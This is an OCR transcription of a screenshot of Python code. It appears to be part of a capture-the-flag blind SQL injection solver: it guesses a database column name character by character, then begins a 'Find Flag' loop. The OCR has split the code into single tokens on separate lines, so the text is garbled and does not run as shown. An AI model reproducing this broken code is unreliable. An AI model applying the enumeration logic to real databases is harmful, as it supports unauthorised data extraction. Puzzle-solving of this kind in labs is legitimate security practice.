
print
(j)

            clname += 
chr
(j)

print
(
f"
{Keynum}
 Column name : "
 + clname)
            Keynum += 
1
break
if
 j == 
128
:

print
(
"Column name : "
 + clname)

            Break = 
1
break
else
:

print
(
f"
{
chr
(j)}
 is not key"
)

continue
if
 Break == 
1
:

break
print
(
"Find Flag..."
)

Keynum = 
1
Break = 
0
flag =
""
while
1
:
